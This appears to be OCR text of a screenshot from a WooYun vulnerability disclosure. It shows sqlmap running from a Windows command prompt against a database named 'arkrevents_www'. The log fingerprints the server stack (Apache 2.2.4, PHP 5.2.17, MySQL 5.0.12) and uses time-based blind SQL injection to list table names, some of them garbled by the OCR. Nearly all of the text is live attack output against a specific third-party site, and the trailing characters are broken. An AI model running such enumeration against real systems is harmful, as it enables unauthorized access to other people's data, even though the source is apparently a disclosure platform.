 管理员: C:\windows\system32\cmd.exe - sqlmap.py  -r d:/5.txt -D arkrevents_www --tables
[16:41:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.4, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[16:41:42] [INFO] fetching tables for database: 'arkrevents_www'
[16:41:42] [INFO] fetching number of tables for database 'arkrevents_www'
[16:41:42] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
[16:41:43] [WARNING] it is very important to not stress the network adapter duri
ng usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[16:42:00] [INFO] adjusting time delay to 1 second due to good response times
0
[16:42:00] [WARNING] (case) time-based comparison requires larger statistical mo
del, please wait.............................. (done)
duluxuserproductsupportvotes
[16:44:26] [ERROR] invalid character detected. retrying..
[16:44:26] [WARNING] increasing time delay to 2 seconds
[16:44:35] [ERROR] invalid character detected. retrying..
[16:44:35] [WARNING] increasing time delay to 3 seconds
list
[16:45:28] [INFO] retrieved: mb_offica
半:
www.wooyun.org